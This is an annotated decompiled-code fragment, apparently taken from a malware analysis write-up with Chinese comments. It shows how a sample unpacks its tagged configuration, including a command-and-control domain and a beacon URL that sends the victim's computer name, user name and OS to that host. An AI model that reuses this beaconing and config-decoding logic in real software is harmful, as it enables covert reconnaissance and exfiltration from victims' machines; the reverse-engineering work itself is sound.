 if ( a1 < a1 + a2 )
{
while ( 1 )// 将经过处理的数据，进行重新拼接。
{
option = *v185;
v188 = (v185 + 1);
v189 = v188;
v190 = v188;
switch ( option )
{
case 'A':// 第二次匹配到A
Url = v188;// 此时Hkernel（Url）的值指向域名“libjs.inquirerjs.com”
v191 = v188;
for ( i = 0; *v191; ++i )
v191 = (v191 + 2);
v185 = (v188 + 2 * i + 2);// 切换下一个数据
goto LABEL_335;
case 'B':// 第三次匹配到B
Data_1BB = *v188;// 将数据1BB存储起来
break;
case 'C':
v193 = 0;
for ( j = v188; *j; ++v193 )
j = (j + 2);
v195 = 0;
v185 = (v188 + 2 * v193 + 2);
if ( v193 )
v195 = v189;
v320 = v195;
goto LABEL_335;
case 'D':
v196 = v188;
for ( k = 0; *v196; ++k )
v196 = (v196 + 2);
v198 = 0;
v185 = (v188 + 2 * k + 2);
if ( k )
v198 = v190;
v313 = v198;
goto LABEL_335;
case 'E':
v199 = v188;
for ( l = 0; *v199; ++l )
v199 = (v199 + 2);
v201 = 0;
v185 = (v188 + 2 * l + 2);
if ( l )
v201 = v190;
v326 = v201;
goto LABEL_335;
case 'F':
v202 = v188;
for ( m = 0; *v202; ++m )
v202 = (v202 + 2);
v204 = 0;
v185 = (v188 + 2 * m + 2);
if ( m )
v204 = v190;
v317 = v204;
goto LABEL_335;
case 'G':
v205 = v188;
for ( n = 0; *v205; ++n )
v205 = (v205 + 2);
v207 = 0;
v185 = (v188 + 2 * n + 2);
if ( n )
v207 = v190;
v318 = v207;
goto LABEL_335;
case 'H':
v208 = 0;
v209 = v188;
for ( ii = v188; *ii; ++v208 )
ii = (ii + 2);
v185 = (v188 + 2 * v208 + 2);
if ( !v208 )
goto LABEL_335;
v211 = &v253;
goto LABEL_334;
case 'I':// 第五次匹配到I
v212 = v188;
for ( jj = 0; *v212; ++jj )// 计算长度
v212 = (v212 + 2);
v214 = 0;
v185 = (v188 + 2 * jj + 2);
if ( jj )
v214 = v190;
str_Get = v214;// 获取字符串"Get"
goto LABEL_335;
case 'J':// 第6次匹配到J
fun_loadlibrary_0 = *v188;// 将fun_loadlibrary置为0
break;
case 'K':
v215 = v188;
for ( kk = 0; *v215; ++kk )
v215 = (v215 + 2);
v217 = 0;
v185 = (v188 + 2 * kk + 2);
if ( kk )
v217 = v190;
v324 = v217;
goto LABEL_335;
case 'L':// 第四次匹配到L
v218 = 0;
v219 = v188;
for ( ll = v188; *ll; ++v218 )
ll = (ll + 2);
v185 = (v188 + 2 * v218 + 2);
if ( v218 )
(fun_ExpandEnvironmentStringsW)(// 扩展样本提前准备好的环境字符串“/script/x.png?CN=%COMPUTERNAME%&UN=%USERNAME%&C=%OS%”
ll,
v219,
&UserInfo,// 获取到当前操作系统信息：/script/x.png?CN=WIN-S5OSAV0J2LE&UN=sam&C=Windows_NT
0x400);
goto LABEL_335;
case 'M':// 第7次匹配到M
data_0 = *v188;// 将data_0置0
break;
case 'N':
v221 = 0;
v222 = v188;
for ( mm = v188; *mm; ++v221 )
mm = (mm + 2);
v185 = (v188 + 2 * v221 + 2);
if ( v221 )
(fun_ExpandEnvironmentStringsW)(
mm,
v222,
&v274,
260);
goto LABEL_335;
case 'O':// 第一次匹配到"o"
i_2 = *v188;// i_2 = c8
break;
case 'Z':
v224 = 0;
v209 = v188;
for ( ii = v188; *ii; ++v224 )
ii = (ii + 2);
v185 = (v188 + 2 * v224 + 2);
if ( !v224 )
goto LABEL_335;
v211 = &v254;
(fun_ExpandEnvironmentStringsW)(
ii,
v209,
v211,
2048);
goto LABEL_335;
default:
goto LABEL_336;
}
v185 = v188 + 1;// 切换下一个选项
if ( v185 >= a1 + a2 )
{
v186 = v320;
break;
}
}// 结束循环初始化数据
}